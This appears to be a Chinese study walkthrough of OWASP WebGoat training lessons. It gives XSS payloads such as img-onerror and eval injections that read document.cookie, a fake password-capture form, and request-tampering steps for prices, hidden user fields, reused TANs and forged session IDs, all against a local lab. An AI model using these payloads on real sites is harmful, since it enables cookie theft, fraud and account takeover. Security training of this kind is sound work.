
请求非原始站点资源

    - LAB:DOM-Basedcross-sitescripting
DOM型的跨站脚本
使用http://localhost:8099/WebGoat/images/logos/owasp.jpg的图片修改页面显示内容。
课程原理
基于DOM的CSS(即XSS)漏洞一般都是由于JS没有对输入的参数作过滤，导致用户可以输入一些XSS载体标签。
在输入框中，我们输入常规的字符发现上面都会出现Hello,XXX的显示
课程方法
随便输入字符“abc”，会回显“helloabc”，找到输入框的HTML代码，在键盘输入后会激活displayGreeting事件，并将输入框中内容作为参数传入
查看displayGreeting函数http://localhost:8099/WebGoat/javascript/DOMXSS.js没对任何参数做任何过滤，就直接替换了greeting的内容，这样我们就可以分析页面代码直接输入想要的标签来进行攻击了。

课程方法
输入<imgsrc=”http://localhost:8099/WebGoat/images/logos/owasp.jpg”>

使用<imgonerror…生成跨站
<imgsrc=xonerror=alert(document.cookie)>
使用iframe标签生成payload
<iframesrc=”javascript:alert(“XSS”);”></iframe>

输入以下内容：
Pleaseenteryourpassword:<BR><inputtype="password"name="pass"/><buttononClick="javascript:alert('Ihaveyourpassword:'+pass.value);">Submit</button><BR><BR><BR><BR><BR><BR><BR><BR><BR><BR><BR><BR><BR><BR><BR><BR>


修复漏洞，需要修改displayGreeting函数，
functiondisplayGreeting(name){
if(name!=''){
document.getElementById("greeting").innerHTML="Hello,"+escapeHTML(name)+"!";
}
}
    - LAB:ClientSideFiltering
课程目的
绕过客户端的过滤，查看CEO的信息
课程原理
客户端不显示ID为102的员工信息，在客户端提交102ID查看相关信息，理由是客户端做的过滤，可以绕过。
课程步骤
使用firebug修改UserID的值为102

修复这个漏洞

    - DOMInjection
课程目的
在输入框内输入字符的时候会有一个ajax请求到后台验证我输入的key是否合法，然后决定是否激活Activate按钮，应用系统需要使用LicenseKey激活，测试绕过激活程序。
课程原理
验证部分放到客户端了

课程方法
使用代理拦截返回请求
你妹，直接firebug删掉disable属性

    - XMLInjection
课程目标
会员836239只有100积分，不过我们希望能买2000和3000积分的商品。
课程原理
使用代理，提交请求时，修改产品的ID号。
课程方法
使用WebGoat拦截请求，修改称产品ID


使用firebug直接修改

使用WebGoat拦截、修改返回内容

增加

    - JSONInjection
JavaScriptObjectNotation(JSON)是一种简单的轻量级的数据交换格式，JSON可以以很多形式应用，如：数组，列表，哈希表和其他数据结构。JSON广泛应用于AJAX和web2.0应用，相比XML，JSON得到程序员的更多的青睐，因为它使用更简单，速度更快。但是与XML一样容易受到注入攻击，恶意攻击者可以通过在请求响应中注入任意值。
课程目标
一位旅行者，有两个航班可以选择：直达航班，但价格贵；经停2次，价格便宜。
目标：获得直达航班，并且价格便宜的机票。
课程原理
这个和上面的XMLInjection一样，不过这次服务器返回的是Json串
{
\"From\":\"Boston\",
\"To\":\"Seattle\",
\"flights\":[
{\"stops\":\"0\",\"transit\":\"N/A\",\"price\":\"$600\"},
{\"stops\":\"2\",\"transit\":\"Newark,Chicago\",\"price\":\"$300\"}
]
}
我们把600改成一个较小的值就可以了
课程方法
从BOS到SEA

拦截请求

用firebug修改价格

    - SilentTransactionsAttacks
对客户端来说，任何一个默默处理交易，使用单一提交的系统都是有危险的。举例来说，如果一个正常的web应用允许一个简单的URL提交，一个预设会话攻击将允许攻击者在没有用户授权的情况下完成交易。在Ajax里情况会变得更糟糕：交易是不知不觉的，不会在页面上给用户反馈，所以注入的攻击脚本可以在用户未授权的情况下从客户端把钱偷走。
课程目的
绕过用户端的认证，转账更多的钱。
课程原理
客户端验证部分

课程方法
用firebug点击confirm，在脚本里查看processData函数，



    - DangerousUseofEval
这一直是验证服务器端所有输入的好做法，当一个未验证的用户的输入直接反映在HTTP响应的时候，XSS攻击就会发生。在这一课中，未验证的用户提供的数据结合了JavaScript的eval（）调用一起使用。攻击者可以通过带有攻击脚本的URL，将其存储于其他站点，通过电子邮件，或者其他方式诱骗用户点击，达到XSS的目的。
课程原理
查看源代码
将123部分前后都构造
课程方法
输入：123’);alert(document.cookie);(‘
    - InsecureClientStorage
在服务器端做验证总是一个好的习惯，任何从客户端传来的数据都不是秘密。

课程目标
不知道优惠码的情况下，从页面源代码中找到优惠码，并成功买到便宜商品。
页面价格为只读属性，修改只读属性
课程方法
使用查看页面元素，点击“couponcode”的输入框

在脚本里查找isValidCoupon函数

在if(coupon==decrypted)位置设置断点，在网页上“couponcode”的输入框输入1，点击“Purchase”，然后在脚本处看decrypted的值就是优惠码。

利用FireBug，删除代码中readonly属性，修改产品价格，再购买产品。
  - AuthenticationFlaws（认证漏洞）
    - PasswordStrength
账户使用密码的认证方式登录，大部分用户使用相同的弱密码，如果保护你的密码不受暴力破解攻击，你应该使用合适的密码
课程目标
测试一组不同密码的破解时间
课程方法
打开网站https://www.cnlab.ch/codecheck/check.php，依次输入课程的密码并将返回的时间填入对应的输入框里。
    - ForgotPassword
Web应用程序经常为用户提供密码找回功能。但不幸的是，很多Web应用程序的实施机制并不正确。验证用户身份所需要的信息往往过于简单。
课程目的
Webgoat用户喜欢的颜色是红色，我们猜解admin用户喜欢的颜色。
课程方法
先用webgoat帐户测试忘记密码过程；

Admin用户喜欢的颜色，猜出来是green，获得admin的密码。

    - BasicAuthentication
基本身份验证通常用来保护服务端的资源。Web服务器将发送401认证请求与所请求的资源响应。客户端浏览器会提示用户在浏览器提供的对话框中输入用户名和密码。浏览器将用户名和密码使用Base64编码函数进行编码，并将这些凭据发送给Web服务器。Web服务器会验证这些凭据，如果所提供的凭据正确，则返回所请求的资源。这些凭据会自动重置每一个使用这一机制的被保护的页面，而不需要用户再次输入这些凭据。
课程目标
理解基本认证
课程方法
第一部分，找出认证部分信息
使用WebScrab拦截请求

Base64解码

使用WebScarab拦截请求，将basic进行base64编码，替换Authonrization部分。
第二部分，修改成用户名basic密码basic登录系统；
使用WebScarab拦截HTTP请求，将basic:basic进行base64加密，YmFzaWM6YmFzaWM=，将结果输入到拦截请求中。
第三部分，用basic认证到系统中
在这一课中，非常重要的是让你明白JSESSIONIDcookie是如何用来进行会话管理，以及如何用基本身份认证头来进行基本身份认证。当WebGoat检测到一个有效的会话，你会被自动重定向到你正在进行的课程页面，如果没有检测到有效会话，WebGoat会创建一个新的JSESSIONID，你会看到第一课。以WebGoat作为基本访问，你需要破坏现有的JSESSIONID和Authorization头，你可以在Webscarab中截取请求并删除JSESSIONID的值以及Authorization头。WebGoat将要求你进行身份验证，你现在可以输入用户名“basic”，密码“basic”。在日志中显示将以basic用户登录。还记得我们的JSESSIONID吗？这个JSESSIONID是一个非持久性的cookie，在第一次访问时设置，从浏览器到WebGoat的每个请求都有一个cookie值。破坏先前的请求，不会改变存储在浏览器内存中的cookie值，这就是为什么每次请求都会发送以前的JSESSIONID值得原因。
由于需要有效的JSESSIONID，WebGoat身份验证的用户通过服务器端使用getSession().getUser()方法检索。为了让WebGoat相信你是被认证的basic用户，你需要按照图中的方式修改JSESSIONID=novalidsession。

刷新页面，拦截HTTP请求，修改JESSIONID的值。

    - MultiLevelLogin1
多级登录可以提供一个强认证，这是加入第二层的存档。在通过你的用户名密码登录后，你可以请求一个“交易认证号（TAN）”。这经常用于网上银行。你得到一个银行提供的由很多交易认证号生成唯一的列表，每个交易认证号只能使用一次。另一种方法是用短信提供一个交易认证号，这样做的好处是攻击者无法获得用户的交易认证号。
课程目标
理解强认证，入侵到另外一个帐户，用户名、密码、TAN已经提供，让服务器接受已经被使用过的TAN。
课程方法
阶段一，以jane登录，密码是tarzan，现有的TAN为
Tan#1=15648
Tan#2=92156
Tan#3=4879
Tan#4=9458
Tan#5=4879

阶段二，
你已经通过钓鱼邮件获得了jane的一些信息，包括密码和TAN#1，第一个TAN已经被使用，现在尝试入侵系统。
还是使用WebScarab拦截HTTP请求，修改TAN的属性值




    - MultiLevelLogin2
还有一种方式使用SMS提供TAN，这种方式的好处是黑客不能从用户那里获得TAN。
课程目标
以受害的用户登录
课程方法
你叫Joe，目标是以Jane的帐户登录，现在的用户名是Joe密码是banana，现有的TAN是：
Tan#1=15161
Tan#2=4894
Tan#3=18794
Tan#4=1564
Tan#5=45751
在第二次用Joe登录系统的时候用WebScarab拦截用户请求，修改值hidden_user的值。

  - BufferOverflows（缓冲区溢出）
    - Off-by-OneOverflows
尽管很罕见，缓冲区溢出漏洞是在Web应用程序分配的内存已经不够处理用户提交的数据时发生。通常，C或其他相似的语言才会形成这种漏洞。对于一个特定的子集，off-by-oneoverflows，本课的重点在于空字节覆盖，更多的信息会反馈给用户。
课程目标
理解缓冲区溢出漏洞是真名发生的；
理解那种类型、长度的字符可以引发缓冲区溢出漏洞。
课程方法

  - CodeQuality（代码质量）
    - DiscoverCluesintheHTML
开发人员经常在源代码上留下待办事项、代码漏洞解释等等各种奇怪的信息，查看源代码可能会收到意想不到的收获。
课程方法
